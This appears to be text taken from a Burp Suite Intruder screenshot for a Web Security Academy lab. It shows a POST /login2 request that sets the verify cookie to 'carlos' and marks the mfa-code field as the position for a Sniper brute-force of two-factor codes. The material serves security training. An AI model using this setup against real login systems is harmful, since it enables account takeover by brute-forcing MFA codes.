 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are a
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: 0a0600c203459f79c00b345a006300be.web-security-academy.net
3 Cookie: session=CfzFRyphUxzG7ytKlO6phVBmsWpNJMHa; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a0600c203459f79c00b345a006300be.web-security-academy.net
11 Referer: https://0a0600c203459f79c00b345a006300be.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=§0039§